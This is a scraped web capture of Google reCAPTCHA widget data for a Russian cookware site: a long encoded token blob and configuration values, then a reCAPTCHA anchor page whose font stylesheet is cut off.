Cs8OMTzBIZMKbE8O/Un1JUMO+DDnCocKdUDIlw60tRmtBw5zDmMOqw5jCscOnHjEcwqRQwpxgw5LDsyxywrsQwpnCjMOtaMKRw6HCm17CtsKLMSQIY8KPw4vCrFIjSibDt1TDtR5swpnDrMKeZwrDjRk2BMONwq7DtHzDksOfwoEfwqJENHcsDlZrw7/[base64]/Dv8K2wqLCnmskw7RCw7fDjsKEMWkFwo/DtsO/woPChSLDksOaJhJxwoB5HyE1wprDigEdw4hgw748V8K6dQQZwrVTF8OGwrAnN8KtwoLDmcOQwo1Qw7jCgcOJWMK4w7fDpsOAH8ODQsKMw7w5wpjDowVNSHbCki1QPiTDjMOCw4/DtMOPw5vCmMOlworDvEhGw5jCmMKQw5nDjGJGcsOnJS4EYGbCniLDuBrCt8KvSMKjVgQTCcOawp56f8K3BsK3wp4TJ8KVwrjCr8KFwqg5FkozIXR/[base64]/[base64]/DtcKkwo8CVFPDv8OfwqoxSRNUw6sVw41iJMKfNBXClMOVwonCtxYmBMOmwrc8wpI/[base64]/DnRUpOk7DscOBSMOJFsOVwqTClCoAJMKhH2LDvMKaZ8OQwoFBwrh6wqdZP8KUwr5Na8OpYzRvwp1fw77DoRHDqF4WAVjCkkLDsSwQw7FOwrzDlHMQw7bCmMO7woFyVFjCv07DhcOWAUHDl8OJwoYbEsOQwrjDhS01w4IcwqTChsOMw5MBw6pIIU/Ctjkhw4t2wo3Dl8OfN1rChW4DN0TCvMKwwqQCw7rDmCzDgMOtw7/Cp8KqJhgfw7ZFw7MKHcOkVcKcw6XCjMOAwoPCn8O4w6c+cG7CqFtqLipiw41lAMK5wqpXwohqwofDpMOuQsObGy7CumrDmXrCjsOcS2Esw7vChMOMX0bDs1RBwp/Dq8KBwqHDqAoWwpIHXWbCpcOiw4Rbw7pCw5lkw6jDnSTDk8OeeyXCgkAOADvDksO7w6jCjsKfWFRZw7TCtsOww61ow4tAw5VZOmTDtlvDnMOXwqDDscKQw642wqzClkbCqCBhw7/CvMKpb0FEw7xGw67Dl04Ka8OmecO3WcOraMOqwr/CpXbDjcKww6TCqHIaO8KDNcO7PUPCjwZXS8KeVsO5wpnDsXoadhHDj8KvwoPDn8KxwowyHgTDoi3CnllFFVFmwopwMsOswq/Dk8OowoDDmMOqw73CrMKXPsKQw68kcsKpJlMyUVjCmcOnw7EOwqUEwoQBb8OgwozDuhNow7o5IVd8wqlRwpVlLMKkaMOvw63Ci8KSw7N2w5bCpsO2wqvCtMO7fDXCuCHDhRF5Um9mImnCs8ORYsK0bMKGEMOAKMO0e8OcK8Oyw5zDvkUvbsK5QHogw5LDgxrCkMOZwq/CuiPDgwkgw6QdwqTCoFsmwr3CpsKBwpvDhk3DvHLDnBLCllEaw5vCgGgtKsO9Yx3CkMOIJ8KHw7bCqTo9c8KZEkvCjV/[base64]/CgnzCvwXCncO2acO0w74Lwo9fwpcDw7DCiWfCoCRzaEcPGVnDhBbCoy/Dh2c3FMOLwqYqwrjDhV/Cj8KcwprDocK2JmzCqcKewrEIwpvCgcK/wpcAaMKZfMO0wrzCmcOewqx8w5k5DsKswr/[base64]/w6ghwoc/[base64]/w5pQwoEWTQbCm27DjyF/w5nCh8KVw4bConMiwqNoOC/DvRLDrcKge8OzwrvDvhXCucKuwr0vwqNQwrJnJ2jCjG03EMOpwpMiWG/DucOlwrhWw5d/TsKlbsO+YhVEw7VFw79Jwr0Qw696wpIawoTDrMORMcO4cMKFwod7QsO+acK/wq0iwq3CmcOWwoXDnzvDk8KLWyQnasK6wq3DkMOzHcOywpTDjBQUw5BTw7VMwoXDqjXDvsOLasKrd8K/ccOYIcOuPcODw5PDtFvDgcKVw6TCmkfCp0rCqyjClwrDt8OIwr9yF8O4EcKdO8Kiw5ZRw4l4wrFQw6tSw54+wqQ1O31FL8K/[base64]/w5sew6IDXVRnccO/wokgwprCsE4NbmDDqgNdwqHDssOow60TwozCpkU0YMOsUcKqcFAzwqJ1w5PDjMOmFMOowpAhw5kHY8KYw44GQAxXMMKecsOOw6/Dq8OZCcOZWnrDpHRnK30CQzR0wrXCqsOYDsKNNcKow73DqS/Cs1TCnh99w79vw6jDhzgoFyhPdsOSbx1ew7TCjWDCscK2wrlPwpDCh8Kfw4TCjsKKwqkjwofCs2N3w7rCgMK4w4TDpMOsw4HDkzUJwp5cw6HDpsOvw4DDtG/CksOUw7VnGAAsG0TDilBMODnDsAHCsyhgbcK6woPDrG/Di3lYJcOYw7BFDsKfMizCqcKIwotpNsO/[base64]/DvcO2w4bCp8O+WkZAQnAewrc8eQrCiydUwpvClU9zXl3DqcKfRQELNlLDosOgw6xDw57DsEbDh3DDsjPCvsKYWjs/cHsLO1IuSMKkw4tnNBc/fMOFbsKSNcKfw4khc0M6Qg9FwoTCp8OkXVUeOB3DgsKjw7AxwqrDnCBfwrgOHEoRacKOwphQKMKnMUtzwobDgMOAw7MAwoxaw75rWsKxwoTCp8OsYsKvSm4XwqvCn8Kiw7nDhmvDvl3DlcK8R8O5NlM4wpHDmsOMwqV2Nk52wrXCuXbCq8OgCMO/wqdPTyPDlz7DqG1NwoVXGDlJw59+w6PDlcKgGzDCk1nCksOBfDnCjSDDusOnwpJ6wo7Dg8OPKHvDrXo3LxfDlsOnwrnDgcOTwpNGZcOrZcKWwqE4AC8BWsOIwp5+w6FQHWwMBDNLdsOdw4wUWygRclDCrsO5BMOMw5HDiQfDjsK9Xn7ClQjCgEp1W8ODw4dcw5/Cj8KZwqp3w41Nw4hhF0ARK3wEDGnDrcK+UsK7BTYSFsOSwpsTecKiwq9OYcKgOwJ5w5YUJcOtw5TClMOtfExhw4s4wrDChRHDscOzw5skFWPCiMKDw4HCug1bJcKWwovDvGbDo8K7w7p/[base64]/CgMONw4PCk8OnUsORw73Dj0B7MGHChMK+wo7DgsKHCTQVOcK5XmBPwqdqw4bDmMOMwqHCjwnCvVArw6pxMcK2CcOsUsKrwp0nwqzDnW8pwqNkw53CsMKXw4Y4w4x9woTDncKNfWshwppsKMK2asO9VMOdRTfCjDJeT8Kgw57Dk8K/wq8Zw5E1woRmw5Y/woUUJnvDiw1EfCTCgcKhw6p8EMOFwp8lwq/[base64]/GENIbcKPW8KWIcOlwqfCr8KwwqPCrcKVA2YQwq5BFcOJwrDCs3sbdMOHRsKmY8Opw4jCtcOrw7LDg2A4S8KsHcKObkc0woXCj8OmcsKmTMO1TWUfw6TClgN0AzIHw6vDhh7CusKGw7bDt0jCucOCFzDCj8KyMsKCw7LCk3BiHMKQdsOUJcK3LsO+wqXCrW/[base64]/[base64]/[base64]/w78Bw6/CsCTCt2XDhxbCvQdowq9MGsKSwrJFdSNDQHNfw4luw7UHwrPDlRccaMK0L8OrQcOZwr/Chj4FS8O0wovChMOhwpbCv8Kzwo7CpXdAw4AmMj7DisOIw5JtVsKpU0Y2wqBjSsOowprCg2YOw7vCpGbDgsOSw7AXDGzDt8KxwrgaRzfDjcKXH8OLUcO2w7AJw60mOhDDmMOFEcOuJMK0LWDDsVhow5bCqcOCMEDCsm/CuipAw4bCuy4ZPcOvP8OXwrDCvVsow4zDkkLDs0XCnm3DrArCmhTDnsK1wrUqWcKzXn3DrGfCmcKlAsO2bCDCoBnCoCLCqx7CpcOhIChkwrdYw6jDjsKmw7bCtWTCpMO/w6PCoMO+exnClDXCvMO1OMOrLMOKYsKgI8KFw4rDs8KCw4t/LBrDrH7DvMOQEMK6wqfCp8OUOlk4fcOlw6ZZdQAiwp1DJg3CmsOpFcKKwolQW8KHw6Rvw7XDiMKQwqXDr8OIwqHDscKgSFnCgw8HwqrDqj3CuXvCnsKeIsOXw7heesKtw4NbT8Ocw6xdXn8Cw7Rpwq3Cg8KMw4zDtcO9Ygk1dsOJwo/[base64]/CpMKWwpJuwoLCgMKYaMK8SsK5Q1HDr8OzLcKZwroeIQJ6wrrDtMOZOW8RHMOCw6wwwpzCvMOVBMOyw6xxw7g8eG1pwoRVw6JMdytcw7wJwo/Cg8KswoDCisKnIETDv3/Dg8OBw4g6wr95woZXw6IDw6pfwpvDg8OlRcKuT8OpNE4jwpHDpMK/w6DCu8ODwpxWw5nCu8OTVDpsEsK/O8OjP3gewpDDusOVNcOlVi0Xw43Cg3nCuyx6GsKgfRtmwrLCocKpw4bDr0pvwp8twqrDnGvChwfCgcOHwpjDlylDScKhworCviLCvzgbw490wqXDkcOIAwNow4YhworDlsOBw7lsL3PDpcOvKcOLCcKrL0oaaSIwFMOnw7QBFi/Ck8KxZcKjQ8KuwrTCpsORwq5vE8KNBcOeE1xNU8KBfsKUBMKIwrMXDcOdwoLDpMK/[base64]/HMOjw6/[base64]/Cv8KQJQJ/w5kPXFApwp50QcKjS8KzwrxCDcOMAgTCsVNgMRPDr8OTFcO2cEgNaCDDi8OVOWTCiGPChSTDqzsGwrzDn8KyJsOyw5/CgsO0wrbDvhc4w5HCnXXDpi7Cpl5Owp56wq/[base64]/w51LwpRrw6I6w5TChknCp8KRNcKKWF9ZWcKWwpZvYcOuBhR4QcKRXBnCmk8Mw6VoE8KlEH7ClxHCgMKCAcO/w5HDvlvDpA/[base64]/G8OxDgwtF8OVwpXCqMKRwr7CujrDn8OaFMKFw4rCrcK2JcKsN8Kow7d2IG8Gw6LCsXPCgcO5bWbDkwXCtUU/w6LDpjZDDsKJwpPDqUHCgBFpw685wrXCr2XCnwDDrX7DpMKKAsORw7kSacK6JgvDmMO2w7zCr20MZMOfwqTDlE7ClX9mHMKBYF7Dn8KKNibClC3DmsKcG8O9wqRTNA/[base64]/CmVZxw55fKsOHKxoYdlUsZcKewp/Du8O+woTCk8Ovw4ZawoEBdxrDv8KVbEjCkilCwr96LMOdwrXCk8KDw73DjsOww5YJwqkEw73DnsKadMK6wpTDrA9scD/DncOiw6Avw78AwrgmwqHCqB8abiBjMR9UQMKtUsONUcKaw5/Ck8KsaMOFw7NRwoh3w6spNgDClg0QVzbCqxHCq8KLw5TCs1tyccOdw4/ClMKJS8OBw5HCgUJOw7LCq3EEw45BAsKjT2rCoX5UaMKpJMKLLsK1w64Xwqs7dcKmw4/Cs8OVQljDn8OOw4HDg8KhwqRCw7Y6ClUVwpPCu0Q5NcOmaMKZesKuw7wZbmLCtFd5G1RwwqbClMOuw49qS8KIMyxHBx86ecO4STgxNMOYRsO0Ml8hRcKTw77Ch8OpwprCu8KSaUbCscO/[base64]/DuMO0w5TCoMOmSEwxW8O1wrPCssOLw7rDvMOxdGLCjE7DmMOwZ8Khw6J/wqLClcO4woNYw45IejBWw4HCkcOUKMOlw4JfwoTDhFXChzLDp8Obw4fDm8OyQ8OFwrIUwr7CmMOEwq5Lw4LDvxbDhUvDiXwXw7DCmVPCsiN3WMKGaMOAw7Nuw7nDmcOoTcKcCH5yc8ORw5XDuMOnw4nDgcKRw4rCnMOJOsKAQwbCjU/Du8OWwrPCpcKlw63ChMKPFsKgw4AtYHRsJVjDhcO5KsKRwrlzw7w0w53Dt8K4w5I5wpjDqsKaUMO/[base64]/YsKkwqTCo8OTw6h+QWNKw4XCiw7CqsKnwrTCrcKPNMOVwrfCkjF3w7jCg1IewoPCrWdywo0hw4fChVoQwq5gw7DCr8OCe2HCt0HChSfCkQAcw5/DqGLDiCHDhk3Ck8Kyw43ChXgbYsOLwo7DnFNJwrXDnUXCpzjDhsKTasKcPCjCp8Olw5DDg2zDnRwrwqBnwrnDkMK2CcOcccOXcsOiwqVfw7FtwrI3wrEVw4XDqVXDi8KFwrDDsMOnw7jDrMO0w7tgDwfDgShfw54BLcOYwpxvecKmZDFwwr8Kw5hSworDg1/DuBbCmXzDvkpHfxhMaMKRdS3DhsO9wqtyKMOwIsOnw7LCqUnClMOwVsO3w58zwpgZERAMw6FFwrQvHcOXZcOkeFZkwozDmsO9wonCjsKNV8Krw73DtsK+G8K8XV3Co3XDrD/Dvk/DsMKzw7vCl8ORw67DjgB+FQYTUsKEwrbCtFZcwqZORS3CpyPDqcOUw7DDkyLDigfCvMKMw6bCgcKjw5HDkA0cfcOeFMKePT7DuQXDgl7ClcOOGTTDrl5jw7sLw4XCj8KxFw5RwqQiw5vCpWPDhWXDtRHDvMO+RyvChVQdPW4ow6xaw7zCgsOUfRFBw7k5bVA/V0wdPWTDpMKowpfDhFTDpW17L1VpworDtmXDnSnCrsKfCXfDnMKoaRvCj8KWGAwDKRgoHjBEOFLCuxVTwq4FwoEUCMO+fcKhwovDrThyMMOUaE7CncKCwo/CtsObwovDncO3w57CsSrDs8KhOsK/wqRSwoHCo0HDkXnDg1ACw5VlccOkVlLDicK3w7ppRcK6PmTCgBQ+w5PDu8OCV8Kzw5IzDMO0wr4ATsO+w59hLsKDAcK6Qjo2w5HDgCzDj8OeccKcwrTCvsKkwr9ow5rDqE3CosO3w6zCsgDDpMKkwo9qw5/Ckxd6w6c6LkrDpcK+wo3DvyMOUcK9WsKlBgZ9B2DCi8Kbw4TCr8KzwrARwqnDqMOXaB4LwqzCkUrCicKBwrgANcKnwq/DksOaKCLDh8OYV1TCq2E/woHDhD0bw41owpEow54Ew5HDhcKPN8Kxw6heQAolQ8OKw4dkwrc8Q2RNPgTDoHjCiEkuwp/DvD9tDVg/w5Mcw5nDvcO4CMOOw5DCv8OrOcOQH8Ofwrwaw5vCg0tYwqBfwpFpDMOSw4nCnsO9PXbCosOWwpxyMsOjwr7CucK4D8O7woR8b3bDr1kkw7HCrQbDksOwGsO1PVpXw6DCmXIDwog8UMKQCmXDkcKLw4V8wpPCncKSc8OHw5EJacKZHcObwqQZw7oNwrrCnMODwq18w4/CqcKLw7LDmsKAIsO8w48KTFRUW8KpUSTCnWPCuTnDhsK/Z0sZwqVhw70Ww7DCkglKw6jCucKWwrIuGMKzwp/DlEUYwqBUFR7Chjhcw6xqNDVsdRPCvwllMWlLw6ltwrZCwqDCssKgwqnDnljCnSx1w4nDsEF2czTCocO6T0Yzw4dyYhzCnMO4w5LCvzvDmMKawpx3w7vDs8K4AcKrw6AMw6/CrMOKTsKTNsKcw4/[base64]/[base64]/wrzClsOsRk3DpwV2PMKLOsKawqnCpHVzNQAFQMOeRcK7WMK2woFxw7DCmMKhC3/Dg8KrwrRew44Kw7rCkVgmw543Xihvw7bCnUUtAWc4w7HDgmY2Zk/DpMOjSB3CmcORwoANwopmRsOjWDV+PcO4GUkgw4pCwrFxw7vClMOlw4E2FX0Fwrd+GcOZwpnCqmBidiJlw4IuJCjCncKVwoNOwooAwpTDvcK1w6IuwpVBwr/Dt8KAw6bChGbDvsKiVCxqG39OwotdwqJrXsOOw6/Dj1gaZBHDosKUwoBvwpkCVcKow4tDfEjCnS9LwqEuwo/[base64]/w6MGbcK6wokJw7VpAsORwpg1w5BqAcKYwokJw7HDii/DrXzCsMKGw7w5woXCjAPDqnEtVsOrw7MzwrDDscKrwoXCpmPDvsOSw6ldekrCv8KDwqDDnFXDucOMwoXDvTPCtsK0dMOYcUAcOXvCjCvCocKXKMKJNsK4PRJJHns/[base64]/c8O/w6fDkhYGbiHDocKSw6rCkcKfFApvRjo5d8KpwpzCo8KEwrjCnXLDknfDncKWw6nCpUxBbcKZScObYHx/VMOHwqYQw4wZdSrDp8OQU2FfccKUw6PChhBPwqpOLERgTl7CiXHDkcK7w6PDgcORNAfDpMK7w4rDv8KUPB9ENEHCrsOFcHrCtwQRwrJgw6xGJ1rDu8OHw5sJMkVcLMKnw7NWCMKyw6R3FmtiXjPDm0YzUMOlwrQ/wr3CoGbCg8OWwp9kSsK5YXh8Km44woHDpsO8BcOsw4/DhmRwEGvDnDQuwpQzw7rCkz5oaDpVwofCtC8UXkYbIsKgQcOpw6cTw7bDtD7Dp15Bw7nDpzUJw4XDmzEWEcKKw6Jmw5PCnsKSw57Cl8ORPcOWw5jCjCQJwoENw5g8AcKGEcKRwpAoVsOowoQmwqdFR8OLw481GTTDscOKwroMw6cWRsKQMMOOwoLCvMOiZUJVfg/Ctx3CgQrDo8KmVMONwpvCrsO5NFYaAT/CvR0EJz5lLsK8wosxwrgbcm5aFsO8wps0c8Ohwo5rasK1w4c7w5nClSPCsi5UDcOmwqLDpsK/w6jDhcOjw6DCqMK0w4HCnMKWw6pDw4ZhIMONYsKIw6xUw73CviVPM1IPIMKnFAJUPsOQLw7Cth1ZfggfwovCpcK9w6fDr8KTNcOzXsOSJnZow6slwqnCh15hesKMbwbDo2/CgcKrZGnCpcKODsOKfAZ3OcOvLcOiYnjDnnBGwrA2wqksRMO6w5DCvsKcwp7DusOAw5MbwpA6w5nChVDCjMOFwoPCriDCvsOqwpwle8KxNAjCjMOXBsKybsKEwrPCmD7CrMKeW8KUAnUsw6/[base64]/QF0UP2/[base64]/w5PDkBPDg8KicAnCiMOdw6ESH8O3BcOSRE7CrSACwqrDvx7Cr8KdwrfDicOiHGt5wrh9wq47N8K+PsOnwofChH1Nw7HDh29Fw5DDtW/Cint6wqkpZcO1S8KQwq4QBBXCkhIlNsK/D23Dn8OOw4Rfw41xw4gFw5nDl8KfwpLCjmvDhH9eX8ORT3YTfm/DsyRzwovCnATCh8KVAgcLw7gTBxx/w7HCl8OAC2rCixIECsKyBMK9UcK3bMOnw4wqw6DCpnpMIlnCg2HCrVTDh0BIS8O/[base64]/[base64]/CiQsSfsO0Y8KkEMOtwolSVcKCw5DDuB0tGBMuR8O7GcK1w6APM2nDqWM6NcOFwrPDjVHDvzt7w4HDtwPCkMKEw4rDpk01ZHIIEsOywq1OTMK0wr/CqMK9wr/[base64]/ecOqYT8uwpfCrxhmwrHCl0/CtWTDvMK3wrjCv8O7H8OGVsKtFl3Dtm7CmcK9w7HDs8KaHAXChcOYCsKhworDiBXDr8K3YsKxEw5dNAp/K8K/wrfCqH3Ct8OfEMOYw4LChAbDp8OMwpY3wrN2w6MLGMOQNxrDhcKGw5HCqsO5w48yw7cKITzDuWUzGcOrwrLCvj/[base64]/Il/[base64]/w5XCpgfCrh/[base64]/[base64]/DgsK0w4NnFcKzwrvDtjdzPMKNw4Nlw5Qvw7tdwqtoYsKmIMOOKsO4BAMiWDt9cyDDsQzCg8KECcOgwrJScA0QeMKEwpHDgCzChEBTHsO7w5HCu8OBwoXDq8OeFMOKw6vDgR/DoMOewrLDqEklBMOMw5cxwr4Rw75/wqM8w6l9wrkpWABZQsOTTMKiw6IRRsO8wpHCq8KDw6/[base64]/DsmYxwqbCj8KYTsOWwoAuw44gw57CjB0hBQ7CgT3CuMKAw7bCr3vCs1EXaAQjI8KvwrRfwpzDpcKxwpfDsGrCqyEmwr41X8KEwoLDr8Kpw6TCrjs4wrpaN8KMwo/ClMOgUFw/wp0KAMKzYcKnw5w/ZTLDtksdw5PCucKAemkpenPCtcK+K8ORw43Dv8OkPsKDw6E2NsOSVh3DmXzDjsKsYMOpw6XCgsKqwo5KbSARw4hUdzzDpsODw6IhDR/DoQvCnMKswphpcmocw4bClyoIwqc0BgHDmcORw67CvnZBw4g+wpnChA/Crl5Cwq3CnxTDlMKZw6QRfsKwwrzCm2PCjWfClcO+wr82SUoiw5dHwosVb8KhKcOOwr7DriLCjXzCgMKjczk+acKPw7fCvcKnwqXCuMKcDj5HXRzDkHTCscK5TiwFfcKcJMKgwpjDm8ODEMK7w6kOPsK3wqNGN8KXw7fDlgwiw5/DqMOBdMO/w6Nvwr96w5fCqMOcSsKUwoRLw5LDt8O1AlDDi2VDw5vCkMO9ci/[base64]/CrQIYwpTDnsOew6UQw7rDplJRw5rCjsKISMOWEkwVU1wpw53DuTPDkGhrdQvDu8O5Z8Kgw6dow6NUOMKcwprCjBzDlTd3w4prXMO2WsKsw67CpH5iwqVCVwjDo8Kuw4zCinnDisK0wqB1w4dPSRXCpzApWUPDjS/CnMKdWMOhF8Klw4HDusKjwp0rEMOKwpwPeXDDqMO5Gg3CkmIdckfClcOFw4nDmsKOw6ZGwr/DrcOawqZZwrgPw74jwozChH1bwrgXwr8twq1BW8K2ZcKqUcK+w49hIMKmwrslTsO2w70xw5dIwpo5w6TCt8OqDsOLw7TCpAUUwptUw5EvRRNhw5fDnsKqwqXDpRjCgsKpJsKZw54bOsOfwqUmAEnCoMO8wqvCvzDCi8KaCsKiw5HDjGvCm8KVwoAwwp/DnRUoTgYtT8KdwpgXwqbDrcK4LcOIwqLCmcKRwoHDqMOjDywcLsKxM8OhLCBaV2TCigwLwoRTTQnDhMO5SMK3CcKJwoRbw63DowQCw4TDksKbO8OHJlzDvcK7wpVlak/CvMKHQ2Fpw7VVcMOvwqZgw73CgQ3DlCjCqhvCncOuJMOew6bDnQDCicOSw67CknMmPMKEYsO+w4/DsRvCqsKuScKIwobCq8KzHQZXwprCt2nDuhfDiGh/c8OhdFNRHsK2w4PCvcO2Ol/[base64]/[base64]/CSPDuUXCrDhXwpdnb8OPBGdDQcOZwpvCvUB7wo5owrPCniJDwr7DnjU3VjPDgcOMwpoeAMOQw6bCm8Kdw6pNcw3Dm34THywyBsO+J0hZW1zCncOCTx91YU8Ww6LCoMOwwo/CkMOleCNLC8KmwqkJwoszw5bDk8KdGRfDghFtf8OQXj7Ci8KwIBrCvcOcI8K1w5BvwpzDgyDDqmjCmhbCsifCtX/[base64]/CpMO+bcOQw6vCrBpRwp9rwrV1MRzCkMOrA8K6wrNfEHtkdRt+JcOHIB9EFg/DgCFbPiF7wq3CmT7DkcKYwonDrcKQw7AEITDDl8Ktw5wdGAzDlMOFRCp1wo81eWpYBMO0w5bDr8OXw6JNw7VzWAjClhp0AMKHw6F4W8Ktw6Y8wqBqYsK2wo8jVy9jw6dHM8KJwpdvwqvCn8ObKW7CvsOTYQs5wro3w6sFBHHCnMO/bXjCrANLSSItJVM8wrMxGADDnU7DlcOwDHVZGsK7YcKVwqtzByrDpF/[base64]/DtcK5cwJ0f8KawoPDmmI6wqvDhcO1WsKXw6DCk8ODwqBew5LDssK9YgPCvER+w6nDp8Ocw5YqWATDr8O8ZMKbw685O8OSw7nCj8Oiw5jCpcOhJsOAwqHDssKPdwgkSw54MWwGwqUKSRA1C0AuSsKYOcOASXTDlsKcBCYtwqHDrTHCoMO0K8OTXsK6w7/CkUZ2EDJTwosXMsKlwo4aIcOiwobDiRXCjncSw5zDjjsDw49ZdXkdw4DDhsOuH0HCqMKcKcOJMMKqLMOBwr7DkiHCjcOgHcO4IRnDjhjCqsO3wr7ChC1tEMO4wp1tHVJrfUHCnmY/acKdw6pewoMvZk3CgEjCumofw5NhwojDgcOrwr7CvMOoPHgAwowBKcOHQXBLVgHCtngcZRAMw484Y0kSQUZQPkEXH2wRw58MVgbDssOWCcK2wrHDr1PDnsOUMsK7Zy58w43DlMKJb0YHw6FrNMKow5HCmBPCi8KJdQrCkMONw77DrMKiw5w/wpnCtsOJUHUiw53Clm/CghbCo2NVFzsCVTI0wr/CmcOwwqcew4jCssK6aVHDmsKRRAzCiF7DninDjC5Pw6Unw6zCrhxmw4XCsBZbN0jCgAUXXmvCrB8gwr3CtMOJF8OYwpfCtcKhAsK1IsKJw4Faw7V6wrTCpjDCtwYzwrXDijlCwrXCvyDDssOmOcOeOndqAMK6IzoNwrzCv8OUw6h8R8KifW/Ckj/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://posuda-expert.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228CnTX7J7ZEI1QPPcH8gupeI4QC4Os8y65Lg/TuDxu1Q\\u003d\x22,1,0,null,1,1765498804155,0,0,[148],null,[233],\x22RC-OeGH7PMxms3sxw\x22,null,null,null,null,null,\x220dAFcWeA75UxrSyHQhCuyJLjhT83oL6KYMMa-GcbtZuxW5mSBP63M1SV7RPoT7Oomv-v--t01vmgVzaSMMBAo3aYRb5gcvVykugQ\x22,1765581603958]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME&co=aHR0cHM6Ly9wb3N1ZGEtZXhwZXJ0LnJ1OjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=srtz806lsjym
body_size: 47973
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, 